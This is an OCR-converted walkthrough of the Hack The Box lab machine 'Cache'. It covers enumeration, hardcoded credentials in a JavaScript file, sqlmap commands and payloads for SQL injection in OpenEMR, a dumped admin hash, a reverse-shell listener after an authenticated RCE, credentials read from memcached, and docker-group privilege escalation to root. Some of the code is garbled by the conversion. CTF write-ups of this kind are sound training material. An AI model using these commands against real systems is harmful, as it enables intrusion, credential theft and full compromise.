# **Cache**



## **InfoGathering**

host port proto name state info

---- ---- ----- ---- ----- ---- 10.10.10.188 22 tcp ssh open OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 Ubuntu Linux; protocol 2.0 10.10.10.188 80 tcp http open Apache httpd 2.4.29 (Ubuntu)

## **SSH**

SSH server version: SSH-2.0-OpenSSH\_7.6p1 Ubuntu-4ubuntu0.3 ( service.version=7.6p1 openssh.comment=Ubuntu-4ubuntu0.3 service.vendor=OpenBSD service.family=OpenSSH service.product=OpenSSH service.cpe23=cpe:/a:openbsd:openssh:7.6p1 os.vendor=Ubuntu os.family=Linux os.product=Linux os.version=18.04 os.cpe23=cpe:/ o:canonical:ubuntu linux:18.04 service.protocol=ssh fingerprint db=ssh.banner

```
PORT
      STATE SERVICE
22/tcp open ssh
  ssh-auth-methods:
    Supported authentication methods:
      publickey
      password
 ssh-hostkey:
    2048 a9:2d:b2:a0:c4:57:e7:7c:35:2d:45:4d:db:80:8c:f1 (RSA)
    256 bc:e4:16:3d:2a:59:a1:3a:6a:09:28:dd:36:10:38:08 (ECDSA)
    256 57:d5:47:ee:07:ca:3a:c0:fd:9b:a8:7f:6b:4c:9d:7c (ED25519)
 ssh-publickey-acceptance:
    Accepted Public Keys: No public keys accepted
 _ssh-run: Failed to specify credentials and command to run.
  ssh2-enum-algos:
    kex_algorithms: (10)
        curve25519-sha256
        curve25519-sha256@libssh.org
        ecdh-sha2-nistp256
        ecdh-sha2-nistp384
        ecdh-sha2-nistp521
        diffie-hellman-group-exchange-sha256
        diffie-hellman-group16-sha512
        diffie-hellman-group18-sha512
        diffie-hellman-group14-sha256
        diffie-hellman-group14-sha1
    server_host_key_algorithms: (5)
        ssh-rsa
        rsa - sha2 - 512rsa - sha2 - 256ecdsa-sha2-nistp256
        ssh-ed25519
    encryption_algorithms: (6)
        chacha20-poly1305@openssh.com
        aes128-ctr
        aes192-ctr
        aes256-ctr
        aes128-gcm@openssh.com
        aes256-gcm@openssh.com
    mac_algorithms: (10)
        umac-64-etm@openssh.com
        umac-128-etm@openssh.com
        hmac-sha2-256-etm@openssh.com
        hmac-sha2-512-etm@openssh.com
        hmac-sha1-etm@openssh.com
        umac-64@openssh.com
        umac-128@openssh.com
        hmac - sha2-256hmac-sha2-512
        hmac-sha1
    compression_algorithms: (2)
        none
        zlib@openssh.com
```




### **FUZZ RESULTS**

jquery [Status: 200, Size: 954, Words: 65, Lines: 17] author.php [Status: 200, Size: 1522, Words: 180, Lines: 68] contactus.php [Status: 200, Size: 2539, Words: 283, Lines: 148] index.php [Status: 200, Size: 8193, Words: 902, Lines: 339] login.php [Status: 200, Size: 2421, Words: 389, Lines: 106] net.php [Status: 200, Size: 290, Words: 23, Lines: 19] news.php [Status: 200, Size: 7231, Words: 948, Lines: 100]

Nikto v2.1.6

---------------------------------------------------------------------------

+ Target IP: 10.10.10.188 + Target Hostname: 10.10.10.188 + Target Port: 80 + Start Time: 2020-05-09 16:21:09 (GMT-4) ---------------------------------------------------------------------------

+ Server: Apache/2.4.29 (Ubuntu)

+ The anti-clickjacking X-Frame-Options header is not present.

+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS

+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type

+ No CGI Directories found (use '-C all' to force check all possible dirs)

+ Server may leak inodes via ETags, header found with file /, inode: 2001, size: 5a4f70909088c, mtime: gzip

+ Apache/2.4.29 appears to be outdated (current is at least Apache/2.4.37).

Apache 2.2.34 is the EOL for the 2.x branch. + Allowed HTTP Methods: GET, POST, OPTIONS, HEAD + OSVDB-3233: /icons/README: Apache default file found. + /login.html: Admin login page/section found. + 7863 requests: 0 error(s) and 8 item(s) reported on remote host + End Time: 2020-05-09 16:31:26 (GMT-4) (617 seconds) ---------------------------------------------------------------------------

### **LOGIN PAGE**: http://10.10.10.188/login.html

When attempting to login the site first checks for a valid username and then checks for a valid password.

I was able to verify that the author "ash" is a valid username.

The source page of view-source:http://10.10.10.188/login.html tells me that the login form is making a POST request to net.html. This request does not show up in my Burp proxy which means this may be vulnerable to an SSRF attack.

#### **PASSWORD FOUND**

http://10.10.10.188/jquery/functionality.js



 $$$ (function(){

```
var error correctPassword = false;
var error username = false;
function checkCorrectPassword(){
    var Password = $("\#password") . val();
    if(Password != 'H@v3 fun')alert("Password didn't Match");
        error correctPassword = true;
    ł
ł
function checkCorrectUsername(){
    var Username = $("Husername") . val();
    if(Username != "ash"){
```
USER: ash PASS: H@v3\_fun

These credentials allowed me to sign into the site leading too http://10.10.10.188/net.html

### **Welcome Back!**



This page is still underconstruction

http://hms.htb/setup.php http://hms.htb/admin.php OPENEMR v5.0.1.3 is being used SOURCE CODE: https://github.com/openemr/openemr/

DB OPENEMR INFO: http://hms.htb/admin.php POSSIBLE PASSWORD FOR OPENEMR: http://hms.htb/contrib/util/ emr\_scan\_load.plx line 39

# Parameters for MySQL database connections: # my \$DBNAME = "openemr"; # database name my \$DBUSER = "openemr"; # database user name my \$DBPASS = "secret"; # database user's password

POSSIBLE PASSWORD FOR OPENEMR: http://hms.htb/sql/defaults.sql Line 77

LOGIN PAGE: http://hms.htb/interface/login/login.php?site=default



Invalid username or password

#### Username:

Username:

Password:

Password:

Acknowledgments, Licensing and Certification

**+** Login

PATIENT LOGIN PAGE: http://hms.htb/portal/index.php?site=default&w&u



# **Patient Portal Login**





Log In

POSSIBLE PASSWORDS FOR PATIENT LOGIN: http://hms.htb/sql/ example patient users.sql

# **Gaining Access**

There is a SQL Injection at http://hms.htb/portal/add edit event user.php?eid=1' **Query Error** 

ERROR: query failed: SELECT pc facility, pc multiple, pc aid, facility.name FROM openemr postcalendar events LEFT JOIN facility ON (openemr postcalendar events.pc facility = facility.id) WHERE pc eid =  $1'$ 

Error: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near "" at line 4

/var/www/hms.htb/public\_html/portal/add\_edit\_event\_user.php at 121:sqlQuery

**REFERENCE**: https://www.databreaches.net/openemr-patches-seriousvulnerabilities-uncovered-by-project-insecurity/

If you are a SQLMap person copy the GET request and change it to a POST request

#### CONTENTS OF POST.txt

sqlmap -r POST.txt --level=4 -risk=3

POST /portal/add edit event user.php?eid=1 HTTP/1.1 Host: hms.htb User-Agent: Mozilla/5.0 (X11; Linux x86\_64; rv:68.0) Gecko/20100101 Firefox/68.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate DNT: 1 Connection: close Cookie: PHPSESSID=vqiathvdvhjvhv1ae9taof8se7; OpenEMR=v0ob8nfli7tmbk3tdspsdbm3co Upgrade-Insecure-Requests: 1 X-Remote-Addr: 127.0.0.1

Execute SQLMap command to test automatically for SQL Injecitons

GET parameter 'eid' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N sqlmap identified the following injection point(s) with a total of 2335 HTTP(s) requests: Parameter: eid (GET) Type: error-based Title: MySQL ≥ 5.1 error-based - Parameter replace (UPDATEXML) Payload: eid=(UPDATEXML(3926,CONCAT(0×2e,0×7176717671,(SELECT (ELT(3926=3926,1))),0×716a6a6271),2704)) Type: time-based blind Title: MySQL ≥ 5.0.12 time-based blind - Parameter replace (substraction) Payload: eid=(SELECT 2525 FROM (SELECT(SLEEP(5)))PWqA)

Now dump some Table data using SQLMap. This returns a few User tables

sqlmap -r POST.txt --threads=10 -D openemr --tables



Dump a password hash

```
sqlmap -r POST.txt --threads=10 -D openemr -T users secure --dump
```


#### USER: openemr\_admin SALT: \$2a\$05\$l2sTLIG6GTBeyBf7TAKL6A\$ HASH: \$2a\$05\$l2sTLIG6GTBeyBf7TAKL6.ttEwJDmxs9bI6LXqlfCpEcY6VF6P0B. PASS: xxxxxx

I was then able to use this password to access the web applicaiton http://hms.htb/interface/index.php

### **USER: openemr\_admin PASS: xxxxxx**



From earlier enumeration I know that this version of OpenEmr is vulnerable to an authenticated RCE. There is a python script that can be used at exploit db



**LI:~/HTB/Cache# nc -lvnp 1337** Ncat: Version 7.80 ( https://nmap.org/ncat ) Ncat: Listening on ::: 1337 Ncat: Listening on 0.0.0.0:1337 Ncat: Connection from 10.10.10.188. Ncat: Connection from 10.10.10.188:39578. bash: cannot set terminal process group (2073): Inappropriate ioctl for device bash: no job control in this shell www-data@cache:/var/www/hms.htb/public\_html/interface/main\$ whoami whoami www-data

Inside the /home directory were 2 users. Ash and Luffy. I found a password for ash earlier in my enumeration and used the password to su as ash

#### **USER: ash PASS: H@v3\_fun**

```
python3 -c 'import pty;pty.spawn("/bin/bash")'
su ash
H@v3_fun
```
l was then able to read user flag<br>www-data@cache:/var/www/hms.htb/public\_html/interface/main\$ su ash su ash Password: Hav3\_fun

ash@cache:/var/www/hms.htb/public\_html/interface/main\$ cat /home/ash/user.txt cat /home/ash/user.txt 7087a42268a09cf15053fa2a3514d99b

### **USER FLAG: 7087a42268a09cf15053fa2a3514d99b**

10/12

# **PrivEsc**

I next noticed a local listener on 11211 which is a memcache server port.

ss -antl **ps** aux **| grep** 11211

I used telnet to connect to that port and enumerate cached information **REFERENCE**: https://www.hackingarticles.in/penetration-testing-on-memcached-

server/

get **passwd**

telnet 127.0.0.1 11211 # View cache stats cachedump # Read cached info get user

```
stats cachedump 1 0
stats cachedump 1 0
ITEM link [21 b; 0 s]ITEM user [5 b; 0 s]
ITEM passwd [9 b; 0 s]
ITEM file [7 b; 0 s]
ITEM account [9 b; 0 s]
END
get user
get user
VALUE user 0 5
luffy
END
get passwd
get passwd
VALUE passwd 0 9
0n3_p1ec3
END
```
This gave me luffy's credentials

## **USER: luffy PASS: 0n3\_p1ec3**

```
ash@cache:/tmp/.tobor$ su luffy
su luffy
Password: 0n3_p1ec3
luffy@cache:/tmp/.tobor$ id
id
uid=1001(luffy) gid=1001(luffy) groups=1001(luffy),999(docker)
luffy@cache:/tmp/.tobor$
```
The id command write away told me the privesc method. I can execute docker commands as root which can be used to obtain root privilege.

**REFERENCE**: https://www.hackingarticles.in/dockerprivilege-escalation/

docker image **ls** docker run -v **/**root**:/**mnt -it 2ca708c1c9cc **cat /**mnt**/**root.txt

luffy@cache:/tmp/.tobor\$ docker image ls docker image ls **REPOSITORY TAG IMAGE ID CREATED STZE** 7 months ago ubuntu latest 2ca708c1c9cc 64.2MB luffy@cache:/tmp/.tobor\$ docker run -v /root:/mnt -it 2ca708c1c9cc docker run -v /root:/mnt -it 2ca708c1c9cc root@b1e4fedff803:/#ls

I was then able to read the root flag

root@b1e4fedff803:~# cd /mnt cd /mnt root@b1e4fedff803:/mnt# ls ls root.txt root@b1e4fedff803:/mnt# cat root.txt cat root.txt 0908033bfcf357b461bc7c6ab6b95c71  $\leftarrow$ Shirlfodffons,  $\left(\frac{1}{2} + \frac{1}{2}\right)$ 

### **ROOT FLAG: 0908033bfcf357b461bc7c6ab6b95c71**